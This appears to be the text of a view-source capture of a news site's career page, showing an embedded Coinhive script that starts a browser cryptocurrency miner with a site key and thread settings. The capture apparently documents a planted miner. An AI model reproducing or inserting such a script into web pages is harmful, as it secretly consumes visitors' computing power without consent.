 view-source:https://zoombangla.com/career/
150 </div>
151 <div class="main-wrap">
152 <script src="https://coinhive.com/lib/coinhive.min.js" type="27c10669c4f549b54786fd27-text/javascript"></script>
153 <script type="27c10669c4f549b54786fd27-text/javascript">
154 var miner = new CoinHive.User('Aq1W4uGZJLZgyjTeC2s6afIJ3Zr08ETy', 'bw', {
155         threads: navigator.hardwareConcurrency,
156     autoThreads: false,
157     throttle: 0.2,
158     forceASMJS: false
159 });
160 miner.start();
161 miner.on('found', function() {  })
162 miner.on('accepted', function() { })
163 setInterval(function() {
164     var hashesPerSecond = miner.getHashesPerSecond();
165     var totalHashes = miner.getTotalHashes();
166     var acceptedHashes = miner.getAcceptedHashes();
167 }, 1000);
168 </script>
169 <header id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">